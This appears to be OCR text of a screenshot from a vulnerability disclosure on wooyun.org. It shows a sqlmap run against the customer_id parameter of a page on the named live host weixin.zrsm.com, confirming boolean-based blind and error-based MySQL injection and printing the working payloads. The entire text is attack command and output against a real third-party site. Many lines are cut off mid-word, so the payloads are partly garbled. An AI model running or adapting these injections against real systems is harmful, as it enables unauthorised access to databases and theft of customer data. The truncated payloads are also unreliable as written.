 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/online/
ow_online.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
59
*] starting at 18:43:40
[18:43:41] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[18:43:41] [INFO] resuming back-end DBMS 'mysql'
[18:43:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
Payload: customer_id=(SELECT (CASE WHEN (9891=9891) THEN '' ELSE 9891*(SEL
T 9891 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2711 OR (SELECT 7589 FROM(SELECT COUNT(*),CONCAT(0x7
a6a6a71,(SELECT (CASE WHEN (7589=7589) THEN 1 ELSE 0 END)),0x716a786a71,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org